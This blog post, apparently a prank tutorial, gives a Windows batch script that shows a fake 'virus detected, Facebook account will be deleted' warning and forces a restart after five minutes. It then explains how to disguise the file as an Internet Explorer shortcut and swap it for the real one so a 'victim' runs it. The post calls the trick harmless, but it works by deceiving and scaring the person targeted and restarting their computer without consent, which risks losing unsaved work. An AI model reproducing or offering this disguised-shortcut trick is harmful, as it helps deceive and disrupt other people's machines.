In this tutorial I will show you how to make a Facebook virus using simple commands on notepad. .This will make the victim think they have got a virus when they click on an icon such as Internet Explorer .
1) Open notepad
2) Type this in :
@echo off
msg * WARNING VIRUS DETECTED!!!!! AFTER 5 MINUTES YOUR FACEBOOK ACCOUNT WILL BE DELETED !!!!TO REMOVE THE VIRUS CLICK OK OR CLOSE THIS BOX!PAUSE
shutdown -r -t 300 -c " SORRY!!! YOUR FACEBOOK ACCOUNT ARE NOW BEING DELETED !!! PLEASE WAIT ..........."
3)Save as Internet Explorer .bat
4)Right Click on Internet Explorer .bat and click Create Shortcut
5)Right click on shorcut and click Properties
6)Click Change Icon
7) Choose Internet Explorer icon or similar , click OK , then click Apply
8)Delete real shortcut and replace it with fake . When victim click on it , he will get warning messages that looks like this:
* After five minutes windows will restart , that is all. This is totally harmless and will give you a laugh. Enjoy ! Happy Blogging!!
©ScienceZen. Posted by SamuelAll Rights Reserved










2 comments:
This will surely catch attention to young people who wanted to have some fun. It seems that you are very knowledgeable on technical aspects, why not post more of topics that would be very helpful to people who are not techie (like me, hahaha!!!)
alright i'd do just that
Post a Comment